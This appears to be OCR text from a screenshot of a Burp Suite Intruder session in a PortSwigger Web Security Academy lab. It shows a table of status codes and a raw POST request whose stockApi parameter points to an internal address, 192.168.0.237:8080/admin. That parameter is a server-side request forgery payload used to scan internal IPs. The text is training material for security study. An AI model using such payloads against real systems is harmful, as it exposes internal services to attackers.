 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status c... Error Timeout Length Comment
246 245 500 2477
247 246 500 2477
248 247 500 2477
249 248 500 2477
250 249 500 2477
251 250 500 2477
252 251 500 2477
253 252 500 2477
254 253 500 2477
0 400 141
2 1 400 141
238 237 200 3274
Request Response
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0aa500db048fca688bc87c2f00e100bc.web-security-academy.net
3 Cookie: session=4XZSH8Ztijdil0bslbJdscizbeofFtGs
4 Content-Length: 50
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0aa500db048fca688bc87c2f00e100bc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aa500db048fca688bc87c2f00e100bc.web-security-academy.net/product?productId=3
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19 Connection: keep-alive
20
21 stockApi=http%3A%2F%2F192.168.0.237%3A8080%2Fadmin